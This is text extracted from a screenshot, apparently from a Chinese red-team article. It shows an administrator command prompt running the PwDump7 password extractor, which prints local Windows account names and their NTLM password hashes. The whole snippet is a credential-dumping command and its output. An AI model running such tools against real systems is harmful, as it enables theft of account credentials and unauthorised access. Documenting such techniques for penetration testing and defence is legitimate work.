 管理员: C:\Windows\System32\cmd.exe
C:\Users\mary.GOD\Desktop>PwDump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:NO PASSWORD*********************:31D6CFE0D16AE931B73C59D7E0C089C0:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
mary:1000:NO PASSWORD*********************:209C6174DA490CAEB422F3FA5A7AE634:::
C:\Users\mary.GOD\Desktop>_
渗透攻击红队